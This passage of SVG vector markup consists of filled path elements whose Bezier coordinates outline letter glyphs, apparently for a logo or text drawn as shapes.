-8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(660.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757812 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117187 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085938 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164062 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(514.3125,79.6875)"/>
<path d="M0 0 C0.74701172 -0.02900391 1.49402344 -0.05800781 2.26367188 -0.08789062 C7.53111511 -0.1480107 10.56210609 0.74880874 14.6875 4.3125 C16.89878129 7.70060052 16.97711185 10.65993661 17.06640625 14.65234375 C17.10056641 15.88017578 17.13472656 17.10800781 17.16992188 18.37304688 C17.19634766 19.65244141 17.22277344 20.93183594 17.25 22.25 C17.31008683 24.78003888 17.37374907 27.30999599 17.44140625 29.83984375 C17.46533447 30.96124756 17.4892627 32.08265137 17.51391602 33.23803711 C17.6716548 36.03185496 18.05806802 38.5908805 18.6875 41.3125 C17.06259046 41.33948189 15.43755367 41.35888757 13.8125 41.375 C12.90757812 41.38660156 12.00265625 41.39820313 11.0703125 41.41015625 C8.6875 41.3125 8.6875 41.3125 6.6875 40.3125 C5.96433594 40.61414063 5.24117188 40.91578125 4.49609375 41.2265625 C-1.15575627 43.4118397 -8.71787833 43.50640486 -14.48828125 41.58984375 C-16.82888238 40.15528176 -18.25492268 38.40011766 -19.75 36.125 C-20.57317073 32.00914635 -20.44473635 28.36355344 -19.3125 24.3125 C-15.31650783 18.94645337 -10.87060063 17.73109828 -4.4453125 16.6796875 C-3.11013912 16.50951834 -1.77416608 16.34551673 -0.4375 16.1875 C0.25085938 16.10113281 0.93921875 16.01476562 1.6484375 15.92578125 C3.32745275 15.71590434 5.00739048 15.51342913 6.6875 15.3125 C6.35032731 12.85508313 6.35032731 12.85508313 5.6875 10.3125 C2.65907059 8.35292803 0.67702368 8.31268063 -2.9375 8.375 C-4.608125 8.8390625 -4.608125 8.8390625 -6.3125 9.3125 C-6.786875 10.158125 -7.26125 11.00375 -7.75 11.875 C-8.265625 12.679375 -8.78125 13.48375 -9.3125 14.3125 C-12.76077373 14.97783082 -16.12715531 14.90517235 -19.3125 13.3125 C-18.10745395 7.16676515 -16.46878718 4.89033192 -11.3125 1.3125 C-7.5284909 0.05116363 -3.9446504 0.05027167 0 0 Z M-0.125 24.0625 C-1.18332031 24.20171875 -2.24164063 24.3409375 -3.33203125 24.484375 C-6.74959528 25.43394718 -8.14024795 26.54590295 -10.3125 29.3125 C-10.47916667 31.47916667 -10.47916667 31.47916667 -9.3125 33.3125 C-6.9053098 35.18475905 -5.49258054 35.31641479 -2.4375 35.25 C1.80283016 33.97790095 3.64973725 32.56724581 6.6875 29.3125 C7.19015692 26.10089304 7.19015692 26.10089304 6.6875 23.3125 C4.40607619 23.3125 2.12756727 23.74654135 -0.125 24.0625 Z " fill="#323232" transform="translate(426.3125,79.6875)"/>
<path d="M0 0 C4.19356053 3.55541001 6.12752175 7.19506524 7.875 12.4375 C7.875 15.4075 7.875 18.3775 7.875 21.4375 C-1.695 21.4375 -11.265 21.4375 -21.125 21.4375 C-18.0034773 28.97138026 -18.0034773 28.97138026 -12.125 32.4375 C-9.56310155 32.59224612 -9.56310155 32.59224612 -7.125 31.4375 C-6.361875 30.591875 -5.59875 29.74625 -4.8125 28.875 C-1.95703706 26.28516152 -1.54284342 26.08202352 2.0625 26.0625 C5.875 26.4375 5.875 26.4375 7.875 27.4375 C6.44173109 33.04027848 4.02515368 36.36388967 -0.828125 39.55859375 C-4.09247335 40.80770664 -7.01490827 40.73956559 -10.5 40.75 C-11.78648437 40.76675781 -13.07296875 40.78351563 -14.3984375 40.80078125 C-19.83515273 40.270787 -22.9996234 38.53729986 -26.875 34.75 C-31.72725973 28.3324952 -31.49792084 21.25667451 -30.72265625 13.56640625 C-29.54693258 7.41114701 -26.8879056 3.93784519 -22.1875 -0.0625 C-15.88962446 -3.16299257 -6.27485948 -3.13742974 0 0 Z M-18.125 8.4375 C-20.4023501 11.25259993 -20.4023501 11.25259993 -20.125 14.4375 C-14.185 14.4375 -8.245 14.4375 -2.125 14.4375 C-3.41758673 8.43680167 -3.41758673 8.43680167 -7.125 6.5625 C-11.88805958 4.77635266 -13.74887339 5.97592878 -18.125 8.4375 Z " fill="#323232" transform="translate(758.125,81.5625)"/>
<path d="M0 0 C3.87108171 2.50539552 6.4274508 5.54964695 7.5390625 9.99609375 C7.69375 11.10984375 7.69375 11.10984375 7.8515625 12.24609375 C4.63704981 13.8533501 1.41543714 13.3035756 -2.1484375 13.24609375 C-2.3546875 12.62734375 -2.5609375 12.00859375 -2.7734375 11.37109375 C-4.0529127 8.99330889 -4.0529127 8.99330889 -6.9609375 7.87109375 C-10.05943809 7.07178925 -10.05943809 7.07178925 -12.8359375 7.68359375 C-16.10102977 9.88973717 -17.21230679 12.54511189 -18.1484375 16.24609375 C-18.9631073 21.93762252 -17.94369923 26.25455495 -15.1484375 31.24609375 C-12.7343323 33.17737791 -11.6608545 33.28358768 -8.5859375 33.05859375 C-5.0337811 31.87454162 -3.72284014 30.30420388 -1.9609375 27.05859375 C-1.6928125 26.46046875 -1.4246875 25.86234375 -1.1484375 25.24609375 C1.4915625 25.24609375 4.1315625 25.24609375 6.8515625 25.24609375 C8.20809147 28.97654841 7.88143583 30.18192141 6.1640625 33.87109375 C4.37755467 36.66631008 2.85715544 38.70036024 -0.1484375 40.24609375 C-3.8984375 40.93359375 -3.8984375 40.93359375 -7.1484375 41.24609375 C-7.1484375 41.90609375 -7.1484375 42.56609375 -7.1484375 43.24609375 C-6.5090625 43.39046875 -5.8696875 43.53484375 -5.2109375 43.68359375 C-3.1484375 44.24609375 -3.1484375 44.24609375 -2.1484375 45.24609375 C-1.68035239 50.62907247 -1.68035239 50.62907247 -3.5234375 53.05859375 C-7.10079754 55.67281839 -9.89074878 55.34843637 -14.2734375 55.30859375 C-15.55476563 55.29957031 -16.83609375 55.29054687 -18.15625 55.28125 C-19.63738281 55.26384766 -19.63738281 55.26384766 -21.1484375 55.24609375 C-20.8184375 53.59609375 -20.4884375 51.94609375 -20.1484375 50.24609375 C-16.6834375 49.75109375 -16.6834375 49.75109375 -13.1484375 49.24609375 C-14.1384375 48.58609375 -15.1284375 47.92609375 -16.1484375 47.24609375 C-16.3359375 44.12109375 -16.3359375 44.12109375 -16.1484375 41.24609375 C-17.0353125 40.87484375 -17.9221875 40.50359375 -18.8359375 40.12109375 C-23.48312917 37.4906079 -26.4217184 34.42625106 -28.1484375 29.24609375 C-29.43245848 10.7011622 -29.43245848 10.7011622 -24.515625 4.58984375 C-18.18175896 -1.63544172 -8.44392848 -2.96305127 0 0 Z " fill="#323232" transform="translate(2030.1484375,80.75390625)"/>
<path d="M0 0 C4.0576779 2.28579965 6.98139199 5.22652908 8.81640625 9.52734375 C10.52350107 16.72915002 10.88517322 25.95210867 7.94140625 32.8515625 C5.29575367 36.96600841 2.09658901 39.62185472 -2.55859375 41.1640625 C-9.94912105 42.0414767 -16.05924219 42.06182177 -22.55859375 38.1640625 C-28.0451776 32.55278356 -29.63871672 27.99623406 -29.87109375 20.2890625 C-29.73403705 14.13673935 -29.20525103 9.02345346 -24.90625 4.37890625 C-18.02004689 -1.77936842 -8.85477746 -2.89301126 0 0 Z M-16.55859375 9.1640625 C-20.50521122 14.55091478 -20.32606244 19.71906975 -19.55859375 26.1640625 C-17.67305947 30.53850204 -16.45744348 31.731283 -12.18359375 33.7890625 C-8.52493189 34.47070149 -8.52493189 34.47070149 -5.30859375 32.7265625 C-1.36663039 29.05336937 0.33606416 25.97318479 0.53515625 20.6640625 C0.29250243 16.58747836 -0.22937468 13.74934085 -2.24609375 10.1640625 C-7.33189478 5.76553188 -10.97508169 5.31764308 -16.55859375 9.1640625 Z " fill="#323232" transform="translate(2113.55859375,80.8359375)"/>
<path d="M0 0 C1.77697266 -0.02513672 1.77697266 -0.02513672 3.58984375 -0.05078125 C8.21058021 0.43260288 11.62724412 1.82775254 14.875 5.1875 C16.20347463 7.56477038 16.68946132 9.62662154 17.0625 12.3125 C13.88554286 13.90097857 10.51382844 13.85556617 7.0625 13.3125 C5.4375 11.375 5.4375 11.375 4.0625 9.3125 C0.45445416 8.33532092 -1.3689543 8.12298477 -4.9375 9.3125 C-5.2675 10.3025 -5.5975 11.2925 -5.9375 12.3125 C-0.6379316 14.72139473 4.71083074 16.49704994 10.29296875 18.15234375 C13.98498835 19.69893024 16.26891795 21.72533589 18.0625 25.3125 C18.45143819 29.97975826 18.51397837 32.39217871 16.4375 36.625 C12.93684852 40.58626351 9.69529348 42.11698751 4.44140625 42.74609375 C-8.78818604 42.75963479 -8.78818604 42.75963479 -13.9375 38.3125 C-16.16190266 35.04540859 -17.05389389 33.38332383 -16.625 29.4375 C-16.398125 28.73625 -16.17125 28.035 -15.9375 27.3125 C-12.9675 27.3125 -9.9975 27.3125 -6.9375 27.3125 C-6.710625 28.09625 -6.48375 28.88 -6.25 29.6875 C-5.15833289 32.45052056 -5.15833289 32.45052056 -2.6875 33.6875 C0.54181238 34.42143463 2.85956519 34.05736856 6.0625 33.3125 C6.3925 31.6625 6.7225 30.0125 7.0625 28.3125 C5.82113281 27.94898437 4.57976562 27.58546875 3.30078125 27.2109375 C1.6585268 26.7041847 0.01661738 26.19631279 -1.625 25.6875 C-2.44162109 25.45160156 -3.25824219 25.21570313 -4.09960938 24.97265625 C-9.78785047 23.17636959 -12.68499949 21.37339079 -15.9375 16.3125 C-17.1934861 12.06867118 -16.19077968 8.81905936 -14.25 4.9375 C-10.1585938 0.29320107 -6.00684184 0.01956626 0 0 Z " fill="#323232" transform="translate(1910.9375,79.6875)"/>
<path d="M0 0 C4.90946693 2.32083891 7.35714805 5.30159653 10 10 C12.14654118 16.58272628 12.28228716 25.17876152 9.375 31.5 C6.86431399 35.74126602 3.4226028 38.7886986 -1 41 C-3.2421875 41.203125 -3.2421875 41.203125 -5.875 41.25 C-6.73867188 41.27578125 -7.60234375 41.3015625 -8.4921875 41.328125 C-11 41 -11 41 -15 38 C-15.33 43.61 -15.66 49.22 -16 55 C-18.64 55 -21.28 55 -24 55 C-24 37.18 -24 19.36 -24 1 C-21.69 1 -19.38 1 -17 1 C-16.67 1.99 -16.34 2.98 -16 4 C-15.401875 3.34 -14.80375 2.68 -14.1875 2 C-9.53081954 -0.92183872 -5.3618182 -0.77273262 0 0 Z M-13 9 C-16.30738668 12.66174953 -16.88487105 15.47454137 -17.25 20.3125 C-16.88199055 25.74063941 -15.39479256 29.45023048 -11.75 33.5 C-8.00805019 35.54106353 -6.04642565 35.17714201 -2 34 C0.89251298 32.28012742 1.7651233 30.75696013 2.75390625 27.5703125 C4.1069498 21.42630342 4.27226678 16.88723664 2 11 C-0.14325512 8.0147518 -1.43825212 7.17928124 -4.9375 6.0625 C-8.66175388 5.98649482 -10.09130777 6.7202142 -13 9 Z " fill="#333333" transform="translate(478,170)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8 17.82 8 35.64 8 54 C5.69 54 3.38 54 1 54 C0.67 53.34 0.34 52.68 0 52 C-0.61875 52.495 -1.2375 52.99 -1.875 53.5 C-6.29210593 55.62021085 -10.18013073 55.6962893 -15 55 C-20.58070397 52.20964802 -24.01126915 48.57070022 -26.25 42.75 C-27.79061712 35.04691441 -27.50081518 28.15444371 -24 21 C-20.74879349 17.08187934 -17.70523723 14.33381934 -12.5625 13.69921875 C-11.2940625 13.69341797 -11.2940625 13.69341797 -10 13.6875 C-8.7315625 13.66236328 -8.7315625 13.66236328 -7.4375 13.63671875 C-5 14 -5 14 -1 17 C-0.67 11.39 -0.34 5.78 0 0 Z M-16 23 C-20.10183822 28.61773495 -19.76646824 34.29550858 -19 41 C-17.79297864 44.34252068 -15.95476584 46.26801286 -13.125 48.4375 C-10.01253614 49.26138749 -8.07880192 48.94249038 -5 48 C-1.3015326 44.87684975 0.76180827 42.66133451 1.203125 37.73046875 C1.31989782 31.39554322 0.47269305 27.41467135 -3.3125 22.1875 C-7.89078069 18.96574692 -11.83065115 19.61944688 -16 23 Z " fill="#333333" transform="translate(2219,156)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8 17.82 8 35.64 8 54 C5.69 54 3.38 54 1 54 C0.67 53.34 0.34 52.68 0 52 C-0.61875 52.495 -1.2375 52.99 -1.875 53.5 C-6.29210593 55.62021085 -10.18013073 55.6962893 -15 55 C-20.58070397 52.20964802 -24.01126915 48.57070022 -26.25 42.75 C-27.79061712 35.04691441 -27.50081518 28.15444371 -24 21 C-20.74879349 17.08187934 -17.70523723 14.33381934 -12.5625 13.69921875 C-11.2940625 13.69341797 -11.2940625 13.69341797 -10 13.6875 C-8.7315625 13.66236328 -8.7315625 13.66236328 -7.4375 13.63671875 C-5 14 -5 14 -1 17 C-0.67 11.39 -0.34 5.78 0 0 Z M-16 23 C-20.10183822 28.61773495 -19.76646824 34.29550858 -19 41 C-17.79297864 44.34252068 -15.95476584 46.26801286 -13.125 48.4375 C-10.01253614 49.26138749 -8.07880192 48.94249038 -5 48 C-1.3015326 44.87684975 0.76180827 42.66133451 1.203125 37.73046875 C1.31989782 31.39554322 0.47269305 27.41467135 -3.3125 22.1875 C-7.89078069 18.96574692 -11.83065115 19.61944688 -16 23 Z " fill="#333333" transform="translate(1931,156)"/>
<path d="M0 0 C2.64 0 5.28 0 8 0 C8 17.82 8 35.64 8 54 C5.69 54 3.38 54 1 54 C0.67 53.34 0.34 52.68 0 52 C-0.61875 52.495 -1.2375 52.99 -1.875 53.5 C-6.29210593 55.62021085 -10.18013073 55.6962893 -15 55 C-20.58070397 52.20964802 -24.01126915 48.57070022 -26.25 42.75 C-27.79061712 35.04691441 -27.50081518 28.15444371 -24 21 C-20.74879349 17.08187934 -17.70523723 14.33381934 -12.5625 13.69921875 C-11.2940625 13.69341797 -11.2940625 13.69341797 -10 13.6875 C-8.7315625 13.66236328 -8.7315625 13.66236328 -7.4375 13.63671875 C-5 14 -5 14 -1 17 C-0.67 11.39 -0.34 5.78 0 0 Z M-16 23 C-20.10183822 28.61773495 -19.76646824 34.29550858 -19 41 C-17.79297864 44.34252068 -15.95476584 46.26801286 -13.125 48.4375 C-10.01253614 49.26138749 -8.07880192 48.94249038 -5 48 C-1.3015326 44.87684975 0.76180827 42.66133451 1.203125 37.73046875 C1.31989782 31.39554322 0.47269305 27.41467135 -3.3125 22.1875 C-7.89078069 18.96574692 -11.83065115 19.61944688 -16 23 Z " fill="#333333" transform="translate(1109,156)"/>
<path d="M0 0 C3.46995831 2.1406708 4.7199002 4.49704044 5.8828125 8.28125 C6.10986328 11.78637695 6.10986328 11.78637695 6.078125 15.76953125 C6.0752951 16.47272995 6.07246521 17.17592865 6.06954956 17.9004364 C6.05841401 20.13171892 6.03332247 22.36259017 6.0078125 24.59375 C5.9977741 26.11262438 5.98864976 27.6315051 5.98046875 29.15039062 C5.95849663 32.86080921 5.92401297 36.57098942 5.8828125 40.28125 C2.5828125 40.28125 -0.7171875 40.28125 -4.1171875 40.28125 C-4.1265332 39.38817139 -4.13587891 38.49509277 -4.14550781 37.57495117 C-4.18954054 34.25889838 -4.25115611 30.94414061 -4.32470703 27.62866211 C-4.35291932 26.19421317 -4.37413274 24.75960871 -4.38818359 23.32495117 C-4.40961199 21.26139698 -4.45625217 19.19971294 -4.5078125 17.13671875 C-4.52875977 15.89559326 -4.54970703 14.65446777 -4.57128906 13.37573242 C-4.82874222 10.20886404 -4.82874222 10.20886404 -7.02148438 8.34375 C-9.62135653 7.02564147 -10.62629406 7.22580041 -13.3671875 8.09375 C-14.6046875 8.485625 -15.8421875 8.8775 -17.1171875 9.28125 C-17.97013525 13.03604132 -18.30098457 16.61136494 -18.43359375 20.45703125 C-18.47548828 21.61396484 -18.51738281 22.77089844 -18.56054688 23.96289062 C-18.59986328 25.16107422 -18.63917969 26.35925781 -18.6796875 27.59375 C-18.72287109 28.81126953 -18.76605469 30.02878906 -18.81054688 31.28320312 C-18.91640246 34.2824447 -19.01848476 37.28176591 -19.1171875 40.28125 C-22.4171875 40.28125 -25.7171875 40.28125 -29.1171875 40.28125 C-29.1171875 27.08125 -29.1171875 13.88125 -29.1171875 0.28125 C-25.45052083 0.28125 -21.78385417 0.28125 -18.1171875 0.28125 C-12.60890316 -1.55484478 -5.5475497 -1.88330101 0 0 Z " fill="#333333" transform="translate(2356.1171875,80.71875)"/>
<path d="M0 0 C3.46995831 2.1406708 4.7199002 4.49704044 5.8828125 8.28125 C6.10986328 11.78637695 6.10986328 11.78637695 6.078125 15.76953125 C6.0752951 16.47272995 6.07246521 17.17592865 6.06954956 17.9004364 C6.05841401 20.13171892 6.03332247 22.36259017 6.0078125 24.59375 C5.9977741 26.11262438 5.98864976 27.6315051 5.98046875 29.15039062 C5.95849663 32.86080921 5.92401297 36.57098942 5.8828125 40.28125 C2.5828125 40.28125 -0.7171875 40.28125 -4.1171875 40.28125 C-4.1265332 39.38817139 -4.13587891 38.49509277 -4.14550781 37.57495117 C-4.18954054 34.25889838 -4.25115611 30.94414061 -4.32470703 27.62866211 C-4.35291932 26.19421317 -4.37413274 24.75960871 -4.38818359 23.32495117 C-4.40961199 21.26139698 -4.45625217 19.19971294 -4.5078125 17.13671875 C-4.52875977 15.89559326 -4.54970703 14.65446777 -4.57128906 13.37573242 C-4.82874222 10.20886404 -4.82874222 10.20886404 -7.02148438 8.34375 C-9.62135653 7.02564147 -10.62629406 7.22580041 -13.3671875 8.09375 C-14.6046875 8.485625 -15.8421875 8.8775 -17.1171875 9.28125 C-17.97013525 13.03604132 -18.30098457 16.61136494 -18.43359375 20.45703125 C-18.47548828 21.61396484 -18.51738281 22.77089844 -18.56054688 23.96289062 C-18.59986328 25.16107422 -18.63917969 26.35925781 -18.6796875 27.59375 C-18.72287109 28.81126953 -18.76605469 30.02878906 -18.81054688 31.28320312 C-18.91640246 34.2824447 -19.01848476 37.28176591 -19.1171875 40.28125 C-22.4171875 40.28125 -25.7171875 40.28125 -29.1171875 40.28125 C-29.1171875 27.08125 -29.1171875 13.88125 -29.1171875 0.28125 C-25.45052083 0.28125 -21.78385417 0.28125 -18.1171875 0.28125 C-12.60890316 -1.55484478 -5.5475497 -1.88330101 0 0 Z " fill="#333333" transform="translate(1282.1171875,80.71875)"/>
<path d="M0 0 C1.29550781 -0.03738281 2.59101563 -0.07476562 3.92578125 -0.11328125 C8.29560134 0.38132975 10.34759048 1.49553052 13.6875 4.3125 C15.91164974 7.70437592 15.97743663 10.68701408 16.06640625 14.6875 C16.10056641 15.91984375 16.13472656 17.1521875 16.16992188 18.421875 C16.19634766 19.70578125 16.22277344 20.9896875 16.25 22.3125 C16.30997124 24.85425994 16.3736135 27.39593664 16.44140625 29.9375 C16.46533447 31.06414062 16.4892627 32.19078125 16.51391602 33.3515625 C16.65982384 35.84040938 16.96901555 37.93806274 17.6875 40.3125 C16.40875 40.374375 15.13 40.43625 13.8125 40.5 C12.73355469 40.55220703 12.73355469 40.55220703 11.6328125 40.60546875 C10.99085938 40.50878906 10.34890625 40.41210938 9.6875 40.3125 C9.0275 39.3225 8.3675 38.3325 7.6875 37.3125 C7.089375 37.786875 6.49125 38.26125 5.875 38.75 C0.79505622 42.37853127 -5.32474125 41.88200942 -11.3125 41.3125 C-14.95490972 39.61689548 -16.61001789 38.41203722 -18.75 35.0625 C-19.52852188 31.25639302 -19.47336034 28.03629876 -18.3125 24.3125 C-14.25125125 18.97485878 -9.8969262 17.73540611 -3.4453125 16.6796875 C-2.11013912 16.50951834 -0.77416608 16.34551673 0.5625 16.1875 C1.25085937 16.10113281 1.93921875 16.01476562 2.6484375 15.92578125 C4.32745275 15.71590434 6.00739048 15.51342913 7.6875 15.3125 C7.42836951 13.30153941 7.08949013 11.29983869 6.6875 9.3125 C3.01908911 6.67582967 -1.00807943 7.12071063 -5.30859375 7.6875 C-8.28718957 8.61649675 -8.88491681 10.66127407 -10.3125 13.3125 C-13.375 13.75 -13.375 13.75 -16.3125 13.3125 C-16.9725 12.6525 -17.6325 11.9925 -18.3125 11.3125 C-16.34101185 6.74694849 -14.44827327 4.10414696 -10.3125 1.3125 C-6.74809582 0.12436527 -3.75775218 0.07062047 0 0 Z M-1.25 23.0625 C-2.29027344 23.20171875 -3.33054687 23.3409375 -4.40234375 23.484375 C-7.77669144 24.44459206 -9.17492384 25.56198031 -11.3125 28.3125 C-11.48227494 30.96377469 -11.48227494 30.96377469 -10.3125 33.3125 C-7.71022416 35.60250274 -5.92922721 35.30631818 -2.4375 35.25 C2.24514352 34.4870974 4.57154528 32.89584792 7.6875 29.3125 C8.18946294 25.60176495 8.18946294 25.60176495 7.6875 22.3125 C4.62192292 22.3125 1.78400531 22.62746339 -1.25 23.0625 Z " fill="#323232" transform="translate(2432.3125,169.6875)"/>
<path d="M0 0 C1.29550781 -0.03738281 2.59101562 -0.07476562 3.92578125 -0.11328125 C8.29560134 0.38132975 10.34759048 1.49553052 13.6875 4.3125 C15.91164974 7.70437592 15.97743663 10.68701408 16.06640625 14.6875 C16.10056641 15.91984375 16.13472656 17.1521875 16.16992188 18.421875 C16.19634766 19.70578125 16.22277344 20.9896875 16.25 22.3125 C16.30997124 24.85425994 16.3736135 27.39593664 16.44140625 29.9375 C16.46533447 31.06414062 16.4892627 32.19078125 16.51391602 33.3515625 C16.65982384 35.84040938 16.96901555 37.93806274 17.6875 40.3125 C16.40875 40.374375 15.13 40.43625 13.8125 40.5 C12.73355469 40.55220703 12.73355469 40.55220703 11.6328125 40.60546875 C10.99085937 40.50878906 10.34890625 40.41210938 9.6875 40.3125 C9.0275 39.3225 8.3675 38.3325 7.6875 37.3125 C7.089375 37.786875 6.49125 38.26125 5.875 38.75 C0.79505622 42.37853127 -5.32474125 41.88200942 -11.3125 41.3125 C-14.95490972 39.61689548 -16.61001789 38.41203722 -18.75 35.0625 C-19.52852188 31.25639302 -19.47336034 28.03629876 -18.3125 24.3125 C-14.25125125 18.97485878 -9.8969262 17.73540611 -3.4453125 16.6796875 C-2.11013912 16.50951834 -0.77416608 16.34551673 0.5625 16.1875 C1.25085937 16.10113281 1.93921875 16.01476562 2.6484375 15.92578125 C4.32745275 15.71590434 6.00739048 15.51342913 7.6875 15.3125 C7.42836951 13.30153941 7.08949013 11.29983869 6.6875 9.3125 C3.01908911 6.67582967 -1.00807943 7.12071063 -5.30859375 7.6875 C-8.28718957 8.61649675 -8.88491681 10.66127407 -10.3125 13.3125 C-13.375 13.75 -13.375 13.75 -16.3125 13.3125 C-16.9725 12.6525 -17.6325 11.9925 -18.3125 11.3125 C-16.34101185 6.74694849 -14.44827327 4.10414696 -10.3125 1.3125 C-6.74809582 0.12436527 -3.75775218 0.07062047 0 0 Z M-1.25 23.0625 C-2.29027344 23.20171875 -3.33054687 23.3409375 -4.40234375 23.484375 C-7.77669144 24.44459206 -9.17492384 25.56198031 -11.3125 28.3125 C-11.48227494 30.96377469 -11.48227494 30.96377469 -10.3125 33.3125 C-7.71022416 35.60250274 -5.92922721 35.30631818 -2.4375 35.25 C2.24514352 34.4870974 4.57154528 32.89584792 7.6875 29.3125 C8.18946294 25.60176495 8.18946294 25.60176495 7.6875 22.3125 C4.62192292 22.3125 1.78400531 22.62746339 -1.25 23.0625 Z " fill="#323232" transform="translate(1268.3125,169.6875)"/>
<path d="M0 0 C1.29550781 -0.03738281 2.59101562 -0.07476562 3.92578125 -0.11328125 C8.29560134 0.38132975 10.34759048 1.49553052 13.6875 4.3125 C15.91164974 7.70437592 15.97743663 10.68701408 16.06640625 14.6875 C16.10056641 15.91984375 16.13472656 17.1521875 16.16992188 18.421875 C16.19634766 19.70578125 16.22277344 20.9896875 16.25 22.3125 C16.30997124 24.85425994 16.3736135 27.39593664 16.44140625 29.9375 C16.46533447 31.06414062 16.4892627 32.19078125 16.51391602 33.3515625 C16.65982384 35.84040938 16.96901555 37.93806274 17.6875 40.3125 C16.40875 40.374375 15.13 40.43625 13.8125 40.5 C12.73355469 40.55220703 12.73355469 40.55220703 11.6328125 40.60546875 C10.99085938 40.50878906 10.34890625 40.41210938 9.6875 40.3125 C9.0275 39.3225 8.3675 38.3325 7.6875 37.3125 C7.089375 37.786875 6.49125 38.26125 5.875 38.75 C0.79505622 42.37853127 -5.32474125 41.88200942 -11.3125 41.3125 C-14.95490972 39.61689548 -16.61001789 38.41203722 -18.75 35.0625 C-19.52852188 31.25639302 -19.47336034 28.03629876 -18.3125 24.3125 C-14.25125125 18.97485878 -9.8969262 17.73540611 -3.4453125 16.6796875 C-2.11013912 16.50951834 -0.77416608 16.34551673 0.5625 16.1875 C1.25085938 16.10113281 1.93921875 16.01476562 2.6484375 15.92578125 C4.32745275 15.71590434 6.00739048 15.51342913 7.6875 15.3125 C7.42836951 13.30153941 7.08949013 11.29983869 6.6875 9.3125 C3.01908911 6.67582967 -1.00807943 7.12071063 -5.30859375 7.6875 C-8.28718957 8.61649675 -8.88491681 10.66127407 -10.3125 13.3125 C-13.375 13.75 -13.375 13.75 -16.3125 13.3125 C-16.9725 12.6525 -17.6325 11.9925 -18.3125 11.3125 C-16.34101185 6.74694849 -14.44827327 4.10414696 -10.3125 1.3125 C-6.74809582 0.12436527 -3.75775218 0.07062047 0 0 Z M-1.25 23.0625 C-2.29027344 23.20171875 -3.33054687 23.3409375 -4.40234375 23.484375 C-7.77669144 24.44459206 -9.17492384 25.56198031 -11.3125 28.3125 C-11.48227494 30.96377469 -11.48227494 30.96377469 -10.3125 33.3125 C-7.71022416 35.60250274 -5.92922721 35.30631818 -2.4375 35.25 C2.24514352 34.4870974 4.57154528 32.89584792 7.6875 29.3125 C8.18946294 25.60176495 8.18946294 25.60176495 7.6875 22.3125 C4.62192292 22.3125 1.78400531 22.62746339 -1.25 23.0625 Z " fill="#323232" transform="translate(671.3125,169.6875)"/>
<path d="M0 0 C3.30180503 2.45518836 5.59744189 5.13238379 7.4375 8.8125 C8.26586164 15.35791496 7.23436933 20.41298611 3.4375 25.8125 C-1.43477875 31.56752102 -7.33743602 36.18553461 -13.2421875 40.83203125 C-15.73754293 42.77958468 -15.73754293 42.77958468 -17.5625 45.8125 C-9.3125 45.8125 -1.0625 45.8125 7.4375 45.8125 C7.4375 48.1225 7.4375 50.4325 7.4375 52.8125 C-4.4425 52.8125 -16.3225 52.8125 -28.5625 52.8125 C-26.93174336 41.39720355 -20.48204621 36.56622649 -11.94482422 29.46826172 C-6.20479861 24.67348048 -1.80185035 20.5240133 -0.5625 12.8125 C-1.73628228 9.8780443 -2.84272653 8.37803629 -5.3125 6.4375 C-8.70362087 5.49552198 -11.17241203 5.96497801 -14.5625 6.8125 C-17.6163034 9.14303417 -19.01690934 10.99336537 -19.5625 14.8125 C-25.3125 14.9375 -25.3125 14.9375 -27.5625 13.8125 C-27.08551595 8.80416746 -25.76403104 5.70625397 -22.5625 1.8125 C-16.40128542 -2.92689583 -7.08230981 -2.36076994 0 0 Z " fill="#323232" transform="translate(418.5625,157.1875)"/>
